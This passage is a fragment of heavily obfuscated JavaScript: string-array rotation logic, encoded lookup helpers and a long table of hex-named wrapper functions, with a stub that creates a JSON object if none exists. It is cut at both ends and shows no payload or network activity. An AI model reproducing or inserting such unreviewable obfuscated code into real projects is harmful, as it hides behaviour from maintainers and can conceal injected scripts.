3d0d+0x1817+0x44b9*0x1),G[l8(c3qUU.zK,c3qUU.zR)](0x5*-0x5d5+-0x72b+0x36e9,-(-0x1988+-0x1*-0x200c+-0xf*0x6f)))),G[l8(c3qUU.zE,c3qUU.zh)](G[l7(c3qUU.zX,-c3qUU.zn)](parseInt,G[l7(c3qUU.zD,c3qUU.zZ)](r,-0x10fd*0x1+-0xdd*0x26+0x32f5)),G[l8(c3qUU.zt,c3qUU.zP)](G[l8(c3qUU.zg,c3qUU.x)](-(-0x111*-0x7+-0x1ed+0x192b),-0xbee+-0x4a6+-0x2571*-0x1),-0x5e*-0x14+0x2689+0x11*-0x21e)))),G[l8(c3qUU.zV,c3qUU.zI)](G[l7(c3qUU.U0,-c3qUU.l)](parseInt,G[l7(c3qUU.U1,-c3qUU.U2)](r,0x15cd+0x1*-0x26f2+-0x4e*-0x3b)),G[l8(c3qUU.U3,c3qUU.U4)](G[l8(c3qUU.U5,c3qUU.U6)](-(0x9fd+-0xc41+0xf2c),-(-0x1f9f+-0x250a+0x46f8)),0x9f0+-0x6f4+0x7*0x1c1)));if(G[l8(c3qUU.U7,c3qUU.U8)](U,l))break;else z[G[l8(-c3qUU.U9,c3qUU.UQ)]](z[G[l8(-c3qUU.Ul,c3qUU.UG)]]());}catch(M){z[G[l7(-c3qUU.Ur,-c3qUU.Uz)]](z[G[l8(c3qUU.UU,c3qUU.UG)]]());}}}(c3qQD,-(-0xe215+0xccd2+0x9043)+(0x5511+-0x1bb3*-0x1+-0x2285)+(0xad3fa+-0xb69aa+0x727*0xfd)));function c3qQn(Q,l){var c3qUi={Q:0x7ae,l:0x748,G:0x4ab,r:0x639},c3qUJ={Q:0x9e4,l:0x71d,G:0x6ec,r:0x870,z:0x5a9,U:0x3c2},c3qUe={Q:0x227},c3qUx={Q:0xcc},c3qUW={Q:0xe8},c3qUM={Q:0x2f3};function l9(Q,l){return c3ql(l-c3qUM.Q,Q);}var G={'\x6f\x6c\x6d\x64\x44':function(z,U){return z-U;},'\x44\x67\x4e\x64\x48':function(z,U){return z+U;},'\x64\x45\x78\x48\x48':function(z,U){return z+U;},'\x5a\x7a\x46\x76\x75':function(z){return z();},'\x78\x41\x62\x49\x57':function(z,U,M){return z(U,M);}},r=G[l9(c3qUi.Q,c3qUi.l)](c3qQD);function lG(Q,l){return c3ql(l- -c3qUW.Q,Q);}return c3qQn=function(z,U){z=G[lQ(c3qUJ.Q,c3qUJ.l)](z,G[lQ(c3qUJ.G,c3qUJ.r)](G[ll(c3qUJ.z,c3qUJ.U)](-(-0x1e63+-0x1b*-0x6d+0x19cb),-0x224b+-0xe09*0x1+0x3744),0xa*-0x18e+0x3*-0xa61+0x7e1*0x6));function lQ(Q,l){return l9(Q,l-c3qUx.Q);}function ll(Q,l){return l9(Q,l- -c3qUe.Q);}var M=r[z];return M;},G[l9(c3qUi.G,c3qUi.r)](c3qQn,Q,l);}typeof JSON!==c3qQX(0xee3+-0x702*-0x2+-0x1b99)&&(JSON={});;(function(){var c3qOZ={Q:0x1ec,l:0x432,G:0x17e,r:0x16d,z:0x162,U:0x26e,M:0x163,S:0x477,v:0x179,a:0x1b9,s:0x5aa,O:0x2a0,W:0x2f0,x:0x431,e:0x98,J:0x6,i:0x1e3,o:0x9b,N:0x13e,C:0x2d,y:0xa6,u:0x1b6,p:0x20d,I:0x2a9,A:0x2be,f:0x5ae,F:0x68a,m:0x1b2,j:0x174,B:0x62,w:0x23d,L:0x29b,k:0x47e,b:0x118,V:0x97,c:0x790,H:0x51b,Y:0x128,T:0xd2,q:0x1d1,d:0x3b,K:0x2fc,R:0x305,E:0x142,h:0xb2,X:0x10f,n:0x3fd,D:0x1c0,Z:0xee,t:0x1d2,P:0x15b,g:0x4e8,Q0:0x378,Q1:0x224,Q2:0xf4,Q3:0x101,Q4:0x75,Q5:0x30d,Q6:0x99,Q7:0x429,Q8:0x4,Q9:0xa3,QQ:0x3a9,Ql:0x408,QG:0x3ee,Qr:0xd6,Qz:0x79,QU:0x147,QM:0x6a7,QS:0x499,Qv:0x397,Qa:0x61f,Qs:0xff,QO:0x1d1,QW:0x45b,Qx:0x507,Qe:0x394,QJ:0x5cf,Qi:0x354,Qo:0x4d,QN:0x182,QC:0xf9,Qy:0x43d,Qu:0x35c,Qp:0x416,QI:0x24d,QA:0x66,Qf:0x300,QF:0x316,Qm:0x1e4,Qj:0x276,QB:0x287,Qw:0x32,QL:0x152,Qk:0x4a0,Qb:0x139,QV:0xa0,Qc:0x37a,QH:0x668,QY:0x78,QT:0x2ab,Qq:0x1b6,QX:0x1fc,Qn:0x4b,QD:0x2f1,QZ:0xc9,Qt:0x176,QP:0x411,Qg:0x71e,l0:0x321,l1:0x2e6,l2:0x42c,l3:0x566,l4:0x43c,zu:0x58f,zp:0x3aa,zI:0x455,zA:0x22b,zf:0x32c},c3qOD={Q:0x3f3,l:0x473,G:0x596,r:0x54d,z:0x5ad,U:0x4dc,M:0x436,S:0x5be,v:0x2b5,a:0x2b3,s:0x368,O:0x2bc,W:0x2d9,x:0x39c,e:0xcb,J:0x3c2,i:0x620,o:0x85f,N:0x686,C:0x59a,y:0x6a0,u:0x547,p:0x264,I:0xad,A:0x5cd,f:0x37d,F:0xad2,m:0x7cb,j:0x6e8,B:0x4df,w:0x539,L:0x3be,k:0x605,b:0x3fa,V:0x4cd,c:0x68c,H:0x721,Y:0x621,T:0x534,q:0x38d,d:0x1d0,K:0x4e3,R:0x5ec,E:0x54d,h:0x649,X:0x8c1},c3qOn={Q:0x26e},c3qOX={Q:0x7b9,l:0x4e3,G:0x2b6,r:0x47b,z:0x1c5,U:0x150,M:0xb08,S:0x8a3,v:0x1e3,a:0x35d,s:0x59e,O:0x3d0,W:0x587,x:0x42c,e:0x486,J:0x4a1,i:0x20d,o:0x357,N:0x4e,C:0x164,y:0x5e,u:0x2c2,p:0x2,I:0x153,A:0x4af,f:0xbfd,F:0x92e,m:0x33f,j:0x35d,B:0x274,w:0x10,L:0x6ed,k:0x50f,b:0x854,V:0x902},c3qOK={Q:0x15f,l:0x1e9,G:0x2b1,r:0x82,z:0x3ec,U:0x2dd,M:0x441,S:0x3a0,v:0x356,a:0x411,s:0x6a2,O:0x834,W:0x5a5,x:0x762,e:0x164,J:0x22d,i:0x441,o:0x437,N:0x327,C:0x82,y:0x36a,u:0x19f,p:0x10c,I:0x189,A:0x223,f:0x12,F:0x197,m:0x3ba,j:0x244,B:0x82},c3qOc={Q:0xae0,l:0xb8b},c3qOb={Q:0x42a,l:0x279,G:0x225,r:0x34a,z:0x134,U:0x34a,M:0x7b,S:0x3ce,v:0x142,a:0x2a8},c3qOp={Q:0x234,l:0x3a4},c3qOy={Q:0x3b1,l:0x452},c3qOi={Q:0x708,l:0x612},c3qOW={Q:0x7ee,l:0xb35},c3qOs={Q:0x6be,l:0x7ba},c3qOQ={Q:0x6bf,l:0x3d7},c3qO6={Q:0x448,l:0x5c6},c3qO0={Q:0x954,l:0x7e3},c3qsP={Q:0x574,l:0x756},c3qsZ={Q:0x38,l:0xeb},c3qsn={Q:0x609,l:0x8d2},c3qsR={Q:0x6e3,l:0x521,G:0x492,r:0x6cd,z:0x1,U:0x12d,M:0x6da,S:0x4c7,v:0x551,a:0x233,s:0x732,O:0x4d9,W:0x962,x:0x643,e:0x237,J:0x19f,i:0x188,o:0x2a5,N:0x1df,C:0x1d3,y:0x62f,u:0x401,p:0x3c2,I:0x321,A:0x3d5,f:0x385,F:0x3be,m:0x465,j:0x13c,B:0x18d,w:0x292,L:0x2b2,k:0x624,b:0x8da,V:0x3e4,c:0x5fa,H:0x5fd,Y:0x3b0,T:0x5cb,q:0x290,d:0x38,K:0x182,R:0x174,E:0x469,h:0x7cb,X:0x3e0,n:0x654,D:0x117,Z:0x224,t:0x191,P:0x27a,g:0x55b,Q0:0x4c4,Q1:0x260},c3qsK={Q:0x2d1},c3qsd={Q:0x129},c3qsq={Q:0x38a},c3qsT={Q:0x6da,l:0x4d4,G:0x50a,r:0x641,z:0x1f,U:0x1c6,M:0x5c2,S:0x735,v:0x5af,a:0x45f,s:0x79d,O:0x4a0,W:0x881,x:0x887,e:0x5e9,J:0x493,i:0x4b9,o:0x6e1,N:0x78e,C:0x64b,y:0x130,u:0xb2,p:0x861,I:0xacc,A:0x9af,f:0x73d,F:0x773,m:0x4a7,j:0x16d,B:0x182,w:0x84a,L:0x599,k:0x5b6,b:0x9ed,V:0xb6d,c:0x467,H:0x4b5,Y:0x526,T:0x3e2,q:0x17e,d:0x411,K:0x4bc,R:0x5ac,E:0xa0e,h:0xcf8,X:0x482,n:0x27d,D:0x191,Z:0x25e,t:0x766,P:0x436,g:0x23f,Q0:0x43c,Q1:0x1a2,Q2:0x33,Q3:0x513,Q4:0x46a,Q5:0x40f,Q6:0x25c,Q7:0x518,Q8:0x587,Q9:0x4cf,QQ:0x21e,Ql:0x449,QG:0x2ff,Qr:0x8fd,Qz:0x3b3,QU:0x2bb,QM:0x9db,QS:0xb85,Qv:0x60c,Qa:0x354,Qs:0x92a,QO:0xc1e,QW:0x8,Qx:0x49,Qe:0x48b,QJ:0x6b5,Qi:0x54f,Qo:0x859,QN:0x452,QC:0x187,Qy:0x591,Qu:0x864,Qp:0x290,QI:0xff,QA:0x89c,Qf:0x5a6,QF:0x8b3,Qm:0x368,Qj:0x25,QB:0x69e,Qw:0x6ba,QL:0x54,Qk:0x89,Qb:0x4c6,QV:0x41f,Qc:0x1bc,QH:0x156,QY:0xa9e,QT:0x856,Qq:0x50a,QX:0x57f,Qn:0x6ea,QD:0x336,QZ:0x6bd,Qt:0x4a5,QP:0x9fd,Qg:0x9d3,l0:0x647,l1:0x98b,l2:0x2b2,l3:0x3c,l4:0x82c,zu:0xaef,zp:0x2fd,zI:0x45,zA:0x149,zf:0x70,zF:0x7a4,zm:0x790,zj:0x6cf,zB:0x5f3,zw:0x2e3,zL:0x29,zk:0xa93,zb:0x848,zV:0x1eb,zc:0x493,zH:0x59f,zY:0x2ba,zT:0x533,zq:0x426,zd:0x463,zK:0x2f3,zR:0x2e7,zE:0x521,zh:0x84c,zX:0x8e1,zn:0x4bc,zD:0x358,zZ:0x17a,zt:0x1bf,zP:0x496,zg:0x4e9,U0:0x48d,U1:0x145,U2:0xc2,U3:0x50c,U4:0x2ff,U5:0x1dc,U6:0x77c,U7:0x616,U8:0x2e8,U9:0x411,UQ:0x682,Ul:0x537,UG:0x366,Ur:0xba,Uz:0x87,UU:0x766,UM:0xa24,US:0x2b2,Uv:0x29b,Ua:0x4ed,Us:0x926,UO:0x87b,UW:0x18b,Ux:0x3c,Ue:0x10b,UJ:0x70,Ui:0xc1,Uo:0x36f,UN:0x63f,UC:0x3bd,Uy:0x4b7,Uu:0x9af,Up:0x8ad,UI:0x9fd,UA:0xca1,Uf:0x4dd,UF:0x3ec,Um:0x2f9,Uj:0x296,UB:0x9c,Uw:0x54d,UL:0x1ba,Uk:0x27d,Ub:0xa75,UV:0x1bc,Uc:0xe4,UH:0x5e,UY:0x2dc,UT:0x25c,Uq:0x196,Ud:0x4fc,UK:0x750,UR:0x66c,UE:0x870,Uh:0x6b8,UX:0x6b,Un:0x13a,UD:0x9ff,UZ:0x945,Ut:0xa21,UP:0x75a,Ug:0x461},c3qsH={Q:0x6c5,l:0x7e7},c3qsV={Q:0x50},c3qsb={Q:0x87,l:0x1e7,G:0x3f9,r:0x742,z:0x424,U:0xb1,M:0x302,S:0x533,v:0x886,a:0x84a,s:0x61b,O:0x6e1,W:0x6c3,x:0x848,e:0x878,J:0x811,i:0xb18,o:0x8d7,N:0x662,C:0x5d7,y:0x698,u:0x5bb,p:0x87b,I:0x1a0,A:0x1e,f:0x369,F:0x322},c3qsB={Q:0x504},c3qsj={Q:0x18c},c3qsm={Q:0x1d,l:0x197,G:0xe3,r:0x2ba,z:0x12b,U:0x200,M:0x8a,S:0x197,v:0x249,a:0xdf,s:0xa3,O:0x1a5,W:0x1c6,x:0xdd,e:0x350,J:0x619,i:0x195,o:0x164,N:0x1ea,C:0x288,y:0xff,u:0x183,p:0x619,I:0x329,A:0x5dc,f:0x597,F:0x65d,m:0x480,j:0x58f,B:0x36c,w:0x3a2,L:0x15e,k:0x5f6,b:0x530,V:0x30b,c:0x320,H:0x5aa,Y:0x63c,T:0x51,q:0x13d,d:0x605,K:0x63c,R:0x1e,E:0x256,h:0x6b7,X:0x4b4,n:0x392,D:0xd9,Z:0x1d7,t:0x1da,P:0x27,g:0xf6,Q0:0x1f4,Q1:0x2fc,Q2:0x49c,Q3:0x442,Q4:0x600,Q5:0x379,Q6:0x276,Q7:0x7,Q8:0x155,Q9:0x3cb,QQ:0x2c4,Ql:0x321,QG:0x1a1,Qr:0x200,Qz:0x637,QU:0x2fc,QM:0x51c,QS:0x467,Qv:0x66a},c3qsA={Q:0x9a4,l:0x903,G:0x680,r:0x58e,z:0xb0e,U:0xa88,M:0xc20,S:0xa86,v:0x9dc,a:0xb45},c3qsI={Q:0x3a8},c3qsp={Q:0x58b},c3qsu={Q:0x1d3},c3qsy={Q:0x775,l:0x9b1,G:0x713,r:0x55e,z:0x456,U:0x5f6,M:0x228,S:0x1bf,v:0xa0e,a:0x83a,s:0x215,O:0x16b,W:0x70,x:0x31b,e:0x1e3,J:0x76c,i:0x48f,o:0x45e,N:0x8a1,C:0x85c,y:0x94d,u:0x83a,p:0x10d,I:0x18d,A:0x33f,f:0x1ed,F:0xbe0,m:0xa98,j:0x158,B:0x6c7,w:0x4e0,L:0x392,k:0x24,b:0x16b,V:0x74f,c:0x7ee,H:0x525,Y:0x1ed,T:0xbeb,q:0xa61,d:0x608,K:0x6d,R:0x3a8,E:0x2c9,h:0x240,X:0xa29,n:0xa2c,D:0xa89,Z:0x8bc,t:0x42,P:0x1f,g:0x2a8,Q0:0x392,Q1:0x137,Q2:0xdb,Q3:0x40a,Q4:0x3c9,Q5:0x458,Q6:0x87d,Q7:0x736,Q8:0xa61,Q9:0x3ef,QQ:0x2ee,Ql:0x17a,QG:0x4a0,Qr:0x8d8,Qz:0x7e5,QU:0x77a,QM:0x9bd},c3qsC={Q:0x50b},c3qso={Q:0x24a,l:0x407},c3qsx={Q:0x5f2,l:0x6f4},c3qsO={Q:0x71d,l:0x7bd},c3qsS={Q:0x321,l:0x1ac},c3qsr={Q:0x122,l:0x1c9},c3qsl={Q:0x496,l:0x4e4},c3qs9={Q:0x73,l:0x165},c3qs5={Q:0x56b,l:0x512},c3qs3={Q:0x4de,l:0x68c},c3qs1={Q:0xa4,l:0x243},c3qat={Q:0x6d,l:0x1e6,G:0x7c,r:0x16a,z:0x930,U:0x848,M:0x7e3,S:0x7a3,v:0x3b5,a:0x197},c3qan={Q:0x34},c3qah={Q:0x80b,l:0x5f5,G:0x62d,r:0x7bd,z:0x341,U:0x392,M:0x289,S:0x144,v:0x4da,a:0x35c},c3qaE={Q:0x212},c3qaK={Q:0x406,l:0x4f3},c3qaq={Q:0x4d5,l:0x532},c3qaY={Q:0x61f,l:0x2d4},c3qac={Q:0x25d,l:0x80},c3qaV={Q:0x32},c3qab={Q:0x1b5,l:0x193},c3qak={Q:0x3f1},c3qaL={Q:0x3af,l:0x236},c3qaw={Q:0x17},c3qaB={Q:0x2a8,l:0x105},c3qaj={Q:0x15c},c3qam={Q:0xb0d,l:0x931},c3qaf={Q:0x4b9,l:0x27c},c3qaI={Q:0x7ad,l:0x8a1},c3qau={Q:0xa2e,l:0xbbc},c3qaC={Q:0x70,l:0x37a},c3qaN={Q:0x1e5},c3qao={Q:0x528,l:0x3d3},c3qaJ={Q:0x9d6,l:0xbbd},c3qax={Q:0x3b,l:0x20a},c3qaW={Q:0x1ae},c3qaO={Q:0x303,l:0x3d7},c3qaa={Q:0x53d,l:0x54d},c3qaS={Q:0x665,l:0x74c},c3qaU={Q:0xa5,l:0x83},c3qar={Q:0x79a,l:0x81b},c3qaG={Q:0x25c},c3qal={Q:0x431,l:0x21c},c3qaQ={Q:0x469},c3qa9={Q:0x8b3,l:0x608},c3qa8={Q:0x18a},c3qa7={Q:0x952,l:0x7b8,G:0x38e,r:0x208,z:0x578,U:0x4e9,M:0x534,S:0x7b1,v:0x562,a:0x4d5,s:0x358,O:0x346},c3qa5={Q:0x42e},c3qa4={Q:0x80,l:0x185},c3qa3={Q:0x4f},c3qa2={Q:0x781,l:0x665},c3qa0={Q:0x320,l:0x505},c3qvP={Q:0x95b,l:0x74e},c3qvZ={Q:0x4e8,l:0x425},c3qvn={Q:0x2ae,l:0x441,G:0x503,r:0x71e,z:0x229,U:0xf,M:0x1a8,S:0x194,v:0x613,a:0x5a2},c3qvR={Q:0xb6},c3qvK={Q:0x42e,l:0x15e},c3qvd={Q:0x27c},c3qvq={Q:0x3c6,l:0x1dc},c3qvT={Q:0x32d},c3qvY={Q:0x65b,l:0x673},c3qvc={Q:0x6e4,l:0x666},c3qvV={Q:0x69e},c3qvb={Q:0x1ff,l:0x2b6,G:0x56f,r:0x3d0,z:0x3f8,U:0x51b,M:0x1b1,S:0x1e6,v:0x270,a:0x5a2},c3qvk={Q:0x4c},c3qvL={Q:0x16e},c3qvw={Q:0x4d4,l:0x36a},c3qvB={Q:0x218},c3qvj={Q:0x213,l:0xae},c3qvm={Q:0xa9},c3qvF={Q:0x63c,l:0x5b6},c3qvA={Q:0x9fb,l:0x7ac},c3qvI={Q:0x6a7},c3qvp={Q:0x79f,l:0x465},c3qvu={Q:0x5de},c3qvy={Q:0x728,l:0x976},c3qvC={Q:0x46c},c3qvN={Q:0x561,l:0x437},l={'\x57\x59\x4c\x71\x64':function(N,C){return N<C;},'\x4d\x74\x6c\x4c\x6b':function(N,C){return N+C;},'\x64\x70\x4e\x43\x4c':function(N,C){return N(C);},'\x48\x77\x54\x69\x4d':function(N,C){return N!=C;},'\x71\x47\x75\x70\x4e':function(N,C){return N===C;},'\x6d\x7a\x76\x4d\x48':lr(-c3qOZ.Q,-c3qOZ.l),'\x50\x4e\x6a\x69\x46':lr(-c3qOZ.G,c3qOZ.r),'\x51\x4f\x66\x56\x72':function(N,C){return N+C;},'\x4e\x54\x63\x52\x53':function(N,C){return N(C);},'\x7a\x78\x71\x4e\x5a':function(N,C){return N===C;},'\x67\x56\x4e\x74\x77':function(N,C){return N===C;},'\x57\x6f\x56\x4f\x54':lr(c3qOZ.z,c3qOZ.U),'\x52\x65\x79\x42\x62':lr(-c3qOZ.M,-c3qOZ.S),'\x58\x58\x66\x78\x73':function(N,C){return N===C;},'\x4e\x63\x4f\x68\x47':function(N,C){return N+C;},'\x47\x72\x66\x6a\x6d':function(N,C){return N+C;},'\x4b\x76\x62\x4f\x6d':function(N,C){return N(C);},'\x6a\x6a\x74\x4d\x45':function(N,C){return N===C;},'\x72\x77\x69\x68\x4e':function(N,C){return N(C);},'\x48\x44\x75\x50\x6b':function(N,C){return N(C);},'\x7a\x53\x51\x47\x54':function(N,C){return N===C;},'\x71\x6d\x4d\x48\x69':lr(c3qOZ.v,-c3qOZ.a),'\x63\x56\x4a\x4c\x67':function(N,C){return N+C;},'\x59\x71\x57\x6f\x63':function(N,C,y){return N(C,y);},'\x52\x6c\x66\x51\x67':function(N,C){return N+C;},'\x41\x6f\x4f\x4d\x67':function(N,C){return N+C;},'\x6a\x53\x45\x71\x69':function(N,C){return N+C;},'\x54\x68\x50\x77\x42':function(N,C){return N+C;},'\x64\x49\x74\x48\x4c':function(N,C){return N===C;},'\x59\x59\x71\x51\x6d':function(N,C){return N!==C;},'\x4e\x7a\x61\x69\x70':function(N,C){return N>C;},'\x65\x51\x76\x46\x52':function(N,C){return N===C;},'\x4c\x65\x68\x72\x47':lz(c3qOZ.s,c3qOZ.O),'\x4f\x69\x73\x51\x59':function(N,C){return N(C);},'\x6b\x66\x6b\x6c\x77':function(N,C){return N!==C;},'\x68\x62\x4f\x62\x72':lr(c3qOZ.W,c3qOZ.x),'\x52\x4e\x50\x63\x6f':function(N,C){return N(C);},'\x44\x73\x72\x67\x65':function(N,C){return N(C);},'\x57\x43\x66\x51\x6a':function(N,C){return N(C);},'\x59\x4e\x77\x4f\x47':function(N,C){return N(C);},'\x6c\x6f\x4d\x68\x68':function(N,C){return N(C);},'\x6d\x42\x6b\x51\x75':function(N,C){return N+C;},'\x56\x6c\x52\x63\x79':function(N,C){return N!==C;},'\x48\x62\x61\x43\x64':lr(c3qOZ.e,-c3qOZ.J),'\x41\x53\x76\x66\x48':lr(c3qOZ.i,c3qOZ.o),'\x49\x59\x44\x74\x46':function(N,C){return N+C;},'\x5a\x4d\x44\x77\x52':function(N,C){return N+C;},'\x57\x76\x69\x65\x46':function(N,C){return N*C;},'\x75\x58\x44\x62\x4d':function(N,C){return N(C);},'\x4b\x4f\x75\x59\x42':function(N,C){return N(C);},'\x6f\x51\x71\x4f\x6b':function(N,C){return N(C);},'\x49\x68\x56\x72\x44':function(N,C){return N(C);},'\x59\x56\x43\x51\x4b':function(N,C){return N(C);},'\x45\x6c\x54\x77\x45':function(N,C){return N(C);},'\x5a\x54\x74\x47\x64':function(N,C){return N(C);},'\x72\x6e\x68\x6a\x4a':function(N,C){return N(C);},'\x69\x66\x55\x74\x6d':function(N,C){return N(C);},'\x4d\x73\x55\x53\x57':function(N,C){return N+C;},'\x47\x54\x51\x6a\x6e':function(N,C){return N*C;},'\x78\x50\x4a\x79\x58':function(N,C){return N*C;},'\x52\x65\x46\x4a\x77':function(N,C){return N(C);},'\x51\x72\x48\x77\x45':function(N,C){return N(C);},'\x47\x74\x72\x47\x62':function(N,C){return N(C);},'\x70\x6e\x41\x61\x44':function(N,C){return N(C);},'\x45\x6e\x50\x50\x79':function(N,C,y){return N(C,y);},'\x72\x6c\x43\x61\x77':function(N,C){return N(C);},'\x70\x66\x77\x6c\x50':function(N,C){return N(C);},'\x45\x65\x6f\x63\x74':function(N,C){return N(C);},'\x51\x46\x4a\x52\x67':function(N,C){return N+C;},'\x41\x4b\x64\x41\x70':function(N,C){return N+C;},'\x74\x4e\x6f\x76\x55':function(N,C){return N+C;},'\x67\x4c\x4b\x4f\x6e':function(N,C){return N*C;},'\x4f\x58\x64\x4c\x63':lr(-c3qOZ.N,-c3qOZ.C),'\x6b\x79\x4a\x6a\x6f':function(N,C){return N(C);},'\x5a\x6b\x77\x4d\x4d':function(N,C){return N+C;},'\x4e\x6a\x51\x56\x76':function(N,C){return N(C);},'\x6f\x62\x6c\x66\x46':function(N,C){return N(C);},'\x68\x68\x78\x5a\x54':function(N,C){return N(C);},'\x74\x6c\x73\x52\x45':function(N,C){return N(C);},'\x65\x73\x66\x67\x42':function(N,C){return N(C);},'\x78\x6d\x73\x6b\x49':function(N,C){return N!==C;},'\x79\x6f\x4a\x6e\x4e':lr(c3qOZ.y,-c3qOZ.u),'\x62\x65\x53\x6b\x4f':lz(c3qOZ.p,c3qOZ.I),'\x4a\x4d\x76\x5a\x56':function(N,C){return N(C);},'\x62\x72\x54\x41\x74':function(N,C){return N(C);},'\x4f\x52\x4f\x67\x6f':function(N,C){return N+C;},'\x6b\x62\x48\x51\x59':function(N,C){return N+C;},'\x65\x6a\x66\x6e\x75':function(N,C){return N*C;},'\x41\x4b\x64\x78\x59':function(N,C){return N*C;},'\x69\x68\x53\x59\x72':function(N,C){return N(C);},'\x71\x46\x59\x55\x62':function(N,C){return N(C);},'\x73\x70\x42\x78\x4d':function(N,C){return N(C);},'\x47\x61\x73\x50\x6c':function(N,C){return N(C);},'\x74\x44\x41\x66\x6a':function(N,C){return N(C);},'\x55\x52\x67\x4d\x47':function(N,C){return N(C);},'\x50\x53\x6f\x6d\x52':function(N,C){return N(C);},'\x6f\x45\x46\x67\x65':function(N,C){return N(C);},'\x6b\x55\x69\x46\x46':function(N,C){return N+C;},'\x72\x79\x63\x58\x6e':function(N,C){return N+C;},'\x6f\x71\x49\x74\x65':function(N,C){return N*C;},'\x5a\x71\x56\x62\x4b':function(N,C){return N(C);},'\x4a\x77\x61\x75\x55':function(N,C){return N+C;},'\x4f\x6c\x72\x6d\x72':function(N,C){return N(C);},'\x6f\x57\x6a\x4e\x53':function(N,C){return N(C);},'\x76\x6a\x53\x6d\x6e':function(N,C){return N(C);},'\x47\x67\x58\x6b\x4d':function(N,C){return N(C);},'\x6a\x76\x7a\x46\x43':function(N,C){return N(C);},'\x47\x50\x6c\x48\x67':function(N,C){return N+C;},'\x78\x6e\x7a\x54\x6f':function(N,C){return N(C);},'\x6e\x78\x58\x4d\x6d':function(N,C){return N+C;},'\x75\x46\x6e\x58\x67':function(N,C){return N*C;},'\x63\x72\x68\x48\x78':function(N,C){return N+C;},'\x68\x49\x42\x65\x70':function(N,C){return N+C;},'\x6f\x5a\x61\x42\x71':function(N,C){return N*C;},'\x4e\x56\x7a\x44\x62':function(N,C){return N+C;},'\x62\x4b\x59\x49\x41':function(N,C){return N+C;},'\x70\x6c\x75\x4c\x74':function(N,C){return N(C);},'\x77\x59\x78\x70\x6c':function(N,C){return N(C);},'\x63\x6e\x71\x6b\x62':function(N,C){return N(C);},'\x44\x61\x4f\x6f\x64':function(N,C){return N(C);},'\x62\x65\x71\x44\x57':function(N,C){return N(C);},'\x58\x63\x48\x67\x5a':function(N,C){return N(C);},'\x4d\x4a\x79\x49\x48':function(N,C){return N+C;},'\x54\x62\x64\x4a\x4a':function(N,C){return N*C;},'\x73\x4f\x4d\x4b\x75':function(N,C){return N*C;},'\x68\x78\x55\x4c\x70':function(N,C){return N(C);},'\x4c\x4c\x50\x4e\x50':function(N,C){return N(C);},'\x47\x63\x62\x4d\x55':function(N,C){return N(C);},'\x56\x4c\x42\x78\x6d':function(N,C){return N(C);},'\x79\x6a\x57\x78\x68':function(N,C){return N(C);},'\x58\x4f\x77\x78\x41':function(N,C){return N(C);},'\x56\x51\x49\x42\x6a':function(N,C){return N(C);},'\x76\x49\x50\x65\x66':function(N,C){return N+C;},'\x45\x78\x44\x59\x57':function(N,C){return N+C;},'\x55\x4a\x6f\x4f\x62':function(N,C){return N*C;},'\x6b\x70\x4e\x68\x78':function(N,C){return N(C);},'\x6e\x63\x64\x6c\x41':function(N,C){return N+C;},'\x51\x4f\x61\x65\x63':function(N,C){return N+C;},'\x49\x49\x7a\x4f\x48':function(N,C){return N*C;},'\x74\x46\x70\x47\x45':function(N,C){return N(C);},'\x58\x69\x44\x75\x6f':function(N,C){return N+C;},'\x57\x67\x55\x4b\x53':function(N,C){return N*C;},'\x6d\x6f\x46\x4d\x65':function(N,C){return N(C);},'\x41\x6c\x49\x4c\x4b':function(N,C){return N(C);},'\x43\x52\x4b\x44\x54':function(N,C){return N(C);},'\x76\x63\x4a\x5a\x42':function(N,C){return N(C);},'\x64\x4b\x5a\x41\x6f':function(N,C){return N(C);},'\x46\x45\x62\x69\x76':lz(c3qOZ.A,c3qOZ.f),'\x69\x66\x4e\x43\x73':function(N,C){return N(C);},'\x67\x48\x74\x51\x76':function(N,C){return N===C;},'\x4d\x4d\x73\x49\x77':lz(c3qOZ.F,c3qOZ.x),'\x69\x4b\x4c\x4e\x56':function(N,C){return N(C);},'\x46\x72\x6b\x6e\x54':function(N,C){return N*C;},'\x48\x47\x51\x68\x4f':function(N,C){return N(C);},'\x54\x4d\x48\x50\x4d':function(N,C){return N(C);},'\x51\x4e\x4a\x63\x58':function(N,C){return N(C);},'\x76\x65\x68\x45\x72':function(N,C){return N(C);},'\x59\x71\x57\x52\x42':function(N,C){return N*C;},'\x53\x79\x72\x73\x43':function(N,C){return N*C;},'\x56\x64\x75\x77\x69':function(N,C){return N+C;},'\x6e\x62\x54\x61\x4c':function(N,C){return N(C);},'\x7a\x67\x71\x65\x57':function(N,C){return N*C;},'\x4a\x42\x4a\x59\x6b':function(N,C){return N(C);},'\x56\x42\x41\x52\x71':function(N,C){return N(C);},'\x70\x6f\x49\x62\x4b':function(N,C){return N(C);},'\x79\x53\x54\x4c\x44':function(N,C){return N(C);},'\x43\x6a\x6d\x4f\x7a':function(N,C){return N*C;},'\x71\x46\x43\x61\x45':function(N,C){return N*C;},'\x72\x4e\x6d\x66\x67':function(N,C){return N(C);},'\x77\x6c\x47\x70\x46':function(N,C){return N(C);},'\x6b\x58\x78\x4a\x6c':function(N,C){return N(C);},'\x6c\x54\x4f\x75\x43':function(N,C){return N(C);},'\x59\x63\x57\x73\x42':function(N,C){return N(C);},'\x43\x54\x64\x5a\x78':function(N,C){return N(C);},'\x44\x57\x49\x55\x74':function(N,C){return N(C);},'\x7a\x65\x4a\x6b\x51':function(N,C){return N+C;},'\x47\x6f\x6b\x74\x72':function(N,C){return N(C);},'\x6e\x76\x68\x72\x58':function(N,C){return N(C);},'\x4a\x73\x51\x73\x44':function(N,C){return N(C);},'\x73\x72\x41\x6c\x55':function(N,C){return N(C);},'\x4b\x67\x71\x43\x74':function(N,C){return N(C);},'\x49\x74\x6d\x6b\x75':function(N,C){return N(C);},'\x7a\x4f\x53\x4c\x41':function(N,C){return N+C;},'\x69\x42\x69\x48\x50':function(N,C){return N(C);},'\x57\x77\x68\x64\x44':function(N,C){return N(C);},'\x63\x4b\x67\x54\x73':function(N,C){return N+C;},'\x79\x67\x4f\x6b\x75':function(N,C){return N(C);},'\x55\x4a\x67\x47\x41':function(N,C){return N+C;},'\x46\x45\x54\x63\x63':function(N,C){return N(C);},'\x4f\x53\x6e\x4c\x4b':function(N,C){return N(C);},'\x68\x6f\x6b\x64\x6d':function(N,C){return N(C);},'\x55\x74\x42\x57\x59':function(N,C){return N(C);},'\x6e\x43\x45\x69\x56':function(N,C){return N(C);},'\x4e\x58\x5a\x4d\x75':function(N,C){return N(C);},'\x4b\x57\x62\x45\x76':function(N,C){return N(C);},'\x4f\x71\x62\x44\x43':function(N,C){return N(C);},'\x4a\x57\x73\x61\x52':function(N,C){return 